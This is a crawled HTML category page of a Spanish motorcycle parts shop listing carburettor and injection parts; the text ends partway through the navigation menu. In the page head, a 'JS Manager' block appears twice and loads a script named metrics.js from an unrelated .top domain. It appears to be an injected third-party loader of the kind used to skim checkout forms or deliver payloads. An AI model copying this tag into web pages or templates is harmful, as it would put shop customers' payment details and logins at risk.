

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motosaleser.es/5082-carburacion-y-inyeccion
body_size: 40056
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>CARBURACIÓN Y INYECCIÓN</title>
  
    
  
  
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://motosaleser.es/5082-carburacion-y-inyeccion">
    

  
      

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Motos Aleser, S.L. | Tu tienda de motos en Sevilla",
   "url" : "https://motosaleser.es/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://motosaleser.es/img/logo-1725015657.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://motosaleser.es/",
      "name": "Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
    },
    "name": "CARBURACIÓN Y INYECCIÓN",
    "url":  "https://motosaleser.es/5082-carburacion-y-inyeccion"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://motosaleser.es/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "RECAMBIOS Y ACCESORIOS",
            "item": "https://motosaleser.es/3-recambios-y-accesorios"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "MOTOR",
            "item": "https://motosaleser.es/23-motor"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "CARBURACIÓN Y INYECCIÓN",
            "item": "https://motosaleser.es/5082-carburacion-y-inyeccion"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "Manguito Moose Racing Negro 6,4mm x 91cm.",
        "url": "https://motosaleser.es/inicio/37489-manguito-moose-racing-negro-64mm-x-91cm.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Kit Tóricas de Carburador Moose Racing Honda Crf 450 x 05-06.",
        "url": "https://motosaleser.es/inicio/37429-kit-toricas-de-carburador-moose-racing-honda-crf-450-x-05-06.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Kit Reparación de Carburador Moose Racing Honda Cr 250 r 2003.",
        "url": "https://motosaleser.es/inicio/37200-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-2003.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Kit Reparación de Carburador Moose Racing Honda Cr 250 r 05-07.",
        "url": "https://motosaleser.es/inicio/37202-kit-reparacion-de-carburador-moose-racing-honda-cr-250-r-05-07.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Kit Reparación de Carburador Moose Racing Honda Crf 450 x 05-06.",
        "url": "https://motosaleser.es/inicio/37215-kit-reparacion-de-carburador-moose-racing-honda-crf-450-x-05-06.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Kit Reparación de Carburador Moose Racing Husaberg Fc 450/650 04-05.",
        "url": "https://motosaleser.es/inicio/37228-kit-reparacion-de-carburador-moose-racing-husaberg-fc-450650-04-05.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Kit Reparación de Carburador Moose Racing Gas Gas Mc 125 21-22.",
        "url": "https://motosaleser.es/inicio/37263-kit-reparacion-de-carburador-moose-racing-gas-gas-mc-125-21-22.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Kit Reparación de Carburador Moose Racing Suzuki Rm 125 1994.",
        "url": "https://motosaleser.es/inicio/37336-kit-reparacion-de-carburador-moose-racing-suzuki-rm-125-1994.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Kit Reparación de Carburador Moose Racing Suzuki Rmz 250 08-09.",
        "url": "https://motosaleser.es/inicio/37364-kit-reparacion-de-carburador-moose-racing-suzuki-rmz-250-08-09.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Kit Reparación de Carburador Moose Racing Yamaha Yzf 450 07-09.",
        "url": "https://motosaleser.es/inicio/37407-kit-reparacion-de-carburador-moose-racing-yamaha-yzf-450-07-09.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Kit Sistema de Mezcla Automático Beta RR 250/300 18-19.",
        "url": "https://motosaleser.es/inicio/45429-kit-sistema-de-mezcla-automatico-beta-rr-250300-18-19.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Bomba de Aceite Original Husqvarna Te 250/300 i 18-24.",
        "url": "https://motosaleser.es/inicio/37554-bomba-de-aceite-original-husqvarna-te-250300-i-18-24.html"
      }        ]
  }
</script>


  
    
                
                            
        <link rel="next" href="https://motosaleser.es/5082-carburacion-y-inyeccion?page=2">  



    <meta property="og:title" content="CARBURACIÓN Y INYECCIÓN"/>
    <meta property="og:url" content="https://motosaleser.es/5082-carburacion-y-inyeccion"/>
    <meta property="og:site_name" content="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://motosaleser.es/img/logo-1725015657.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
  <link rel="shortcut icon" type="image/x-icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
    




    <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/groupinc/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/pl_partfinder/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/an_productfields/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/motosaleser.es\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":34,"iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/motosaleser.es\/5082-carburacion-y-inyeccion","meta":{"title":"CARBURACI\u00d3N Y INYECCI\u00d3N","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-5082":true,"category-CARBURACI\u00d3N Y INYECCI\u00d3N":true,"category-id-parent-23":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Motos Aleser, S.L. | Tu tienda de motos en Sevilla","logo":"https:\/\/motosaleser.es\/img\/logo-1725015657.jpg","stores_icon":"https:\/\/motosaleser.es\/img\/logo_stores.png","favicon":"https:\/\/motosaleser.es\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/motosaleser.es\/","current_url":"https:\/\/motosaleser.es\/5082-carburacion-y-inyeccion","shop_domain_url":"https:\/\/motosaleser.es","img_ps_url":"https:\/\/motosaleser.es\/img\/","img_cat_url":"https:\/\/motosaleser.es\/img\/c\/","img_lang_url":"https:\/\/motosaleser.es\/img\/l\/","img_prod_url":"https:\/\/motosaleser.es\/img\/p\/","img_manu_url":"https:\/\/motosaleser.es\/img\/m\/","img_sup_url":"https:\/\/motosaleser.es\/img\/su\/","img_ship_url":"https:\/\/motosaleser.es\/img\/s\/","img_store_url":"https:\/\/motosaleser.es\/img\/st\/","img_col_url":"https:\/\/motosaleser.es\/img\/co\/","img_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/motosaleser.es\/upload\/","theme_assets":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/motosaleser.es\/themes\/warehouse\/","pages":{"address":"https:\/\/motosaleser.es\/direccion","addresses":"https:\/\/motosaleser.es\/direcciones","authentication":"https:\/\/motosaleser.es\/inicio-sesion","manufacturer":"https:\/\/motosaleser.es\/fabricantes","cart":"https:\/\/motosaleser.es\/carrito","category":"https:\/\/motosaleser.es\/index.php?controller=category","cms":"https:\/\/motosaleser.es\/index.php?controller=cms","contact":"https:\/\/motosaleser.es\/contactanos","discount":"https:\/\/motosaleser.es\/descuento","guest_tracking":"https:\/\/motosaleser.es\/seguimiento-cliente-no-registrado","history":"https:\/\/motosaleser.es\/historial-compra","identity":"https:\/\/motosaleser.es\/datos-personales","index":"https:\/\/motosaleser.es\/","my_account":"https:\/\/motosaleser.es\/mi-cuenta","order_confirmation":"https:\/\/motosaleser.es\/confirmacion-pedido","order_detail":"https:\/\/motosaleser.es\/index.php?controller=order-detail","order_follow":"https:\/\/motosaleser.es\/seguimiento-pedido","order":"https:\/\/motosaleser.es\/pedido","order_return":"https:\/\/motosaleser.es\/index.php?controller=order-return","order_slip":"https:\/\/motosaleser.es\/albaran","pagenotfound":"https:\/\/motosaleser.es\/pagina-no-ecnontrada","password":"https:\/\/motosaleser.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/motosaleser.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/motosaleser.es\/bajamos-precios","product":"https:\/\/motosaleser.es\/index.php?controller=product","registration":"https:\/\/motosaleser.es\/index.php?controller=registration","search":"https:\/\/motosaleser.es\/buscar","sitemap":"https:\/\/motosaleser.es\/mapa-web","stores":"https:\/\/motosaleser.es\/tiendas","supplier":"https:\/\/motosaleser.es\/proveedor","new_products":"https:\/\/motosaleser.es\/nuevos-productos","brands":"https:\/\/motosaleser.es\/fabricantes","register":"https:\/\/motosaleser.es\/index.php?controller=registration","order_login":"https:\/\/motosaleser.es\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/motosaleser.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-home_default.jpg","width":236,"height":236},"large_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/motosaleser.es\/"},{"title":"RECAMBIOS Y ACCESORIOS","url":"https:\/\/motosaleser.es\/3-recambios-y-accesorios"},{"title":"MOTOR","url":"https:\/\/motosaleser.es\/23-motor"},{"title":"CARBURACI\u00d3N Y INYECCI\u00d3N","url":"https:\/\/motosaleser.es\/5082-carburacion-y-inyeccion"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769150089,"static_token":"dd465e5af7fb42944d0712d30b21259f","token":"e63140c1454128b95d61306646eacdd5","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/motosaleser.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/motosaleser.es\/module\/ps_emailsubscription\/subscription";
      </script>



  


    
    
    
<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->

<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->
</head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-5082 category-carburaciOn-y-inyecciOn category-id-parent-23 category-depth-level-4 body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://motosaleser.es/content/1-realiza-un-pedido"
                                    title="Nuestros términos y condiciones de pedido"                                                                >
                                Realiza un pedido
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/2-aviso-legal"
                                    title="Aviso legal"                                                                >
                                Aviso Legal
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/category/1-inicio"
                                    title=""                                                                >
                                Inicio
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://motosaleser.es/module/iqitsearch/searchiqit">
    <form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Entrada en el blog"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar en el catalogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://motosaleser.es/inicio-sesion?back=https%3A%2F%2Fmotosaleser.es%2F5082-carburacion-y-inyeccion"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//motosaleser.es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://motosaleser.es/" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-home cbp-mainlink-icon"></i>
											INICIO</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-road cbp-mainlink-icon"></i>
											MOTOS NUEVAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-7 ">
																					<a data-target="#iq-7-innertab-4"
																																												class="nav-link active">
																																																																		Motos Nuevas 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-7"
																				id="iq-7-innertab-4" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA OFF ROAD 2025"/></a><a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA OFF ROAD 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/613-husqvarna-street-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA STREET 2025"/></a><a href="https://motosaleser.es/613-husqvarna-street-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA STREET 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-cogs cbp-mainlink-icon"></i>
											RECAMBIOS Y ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-11 ">
																					<a data-target="#iq-11-innertab-5"
																																												class="nav-link active">
																																																																		Motor 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-12 ">
																					<a data-target="#iq-12-innertab-5"
																																												class="nav-link ">
																																																																		Chasis 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-13 ">
																					<a data-target="#iq-13-innertab-5"
																																												class="nav-link ">
																																																																		Accesorios 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-11"
																				id="iq-11-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3973-pistones-y-canastillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                                            alt="PISTONES Y CANASTILLAS"/></a><a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PISTONES Y CANASTILLAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
